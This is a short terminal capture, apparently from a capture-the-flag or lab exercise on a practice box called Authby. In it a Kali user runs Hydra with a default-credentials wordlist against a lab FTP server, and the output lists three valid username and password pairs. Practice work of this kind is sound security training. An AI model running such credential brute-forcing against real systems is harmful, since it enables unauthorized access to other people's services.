 ┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Authby]
└─$ hydra 192.168.171.46 ftp -C /usr/share/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.tx
t
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-25 20:15:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking ftp://192.168.171.46:21/
[21][ftp] host: 192.168.171.46   login: admin   password: admin
[21][ftp] host: 192.168.171.46   login: anonymous   password: anonymous
[21][ftp] host: 192.168.171.46   login: Admin   password: admin
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-25 20:15:08

┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Authby]
└─$